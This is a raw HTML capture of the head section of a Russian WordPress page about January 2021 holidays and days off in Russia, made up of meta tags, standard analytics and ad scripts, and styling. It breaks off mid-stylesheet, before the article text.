

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/
body_size: 38087
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Январь 2021 года в России: календарь, праздники, выходные, как отдыхаем</title><meta
name="description" content="Узнайте, какие официальные и неофициальные праздники приготовил нам январь 2021 года, сколько выходных будет в России, как отдыхаем на Новый Год и когда выходить на работу"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Январь 2021 года в России: календарь, праздники, выходные, как отдыхаем"><meta
property="og:description" content="Узнайте, какие официальные и неофициальные праздники приготовил нам январь 2021 года, сколько выходных будет в России, как отдыхаем на Новый Год и когда выходить на работу"><meta
property="og:url" content="https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><meta
property="article:published_time" content="2019-11-24T11:48:10+00:00"><meta
property="article:modified_time" content="2020-10-17T17:11:59+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Январь 2021 года в России: календарь, праздники, выходные, как отдыхаем"><meta
name="twitter:description" content="Узнайте, какие официальные и неофициальные праздники приготовил нам январь 2021 года, сколько выходных будет в России, как отдыхаем на Новый Год и когда выходить на работу"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Январь 2021 года в России: календарь, праздники, выходные&raquo;" href=https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":90365,"token":"113d2238db","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/90365><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=90365'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fyanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fyanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><meta
property="og:title" content="Январь 2021 года в России: календарь, праздники, выходные"><meta
property="og:description" content="Содержание1 Новогодние каникулы2 Производственный календарь3 Православный календарь4 Другие праздники5 Заключение Впереди новогодние праздники, которы..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 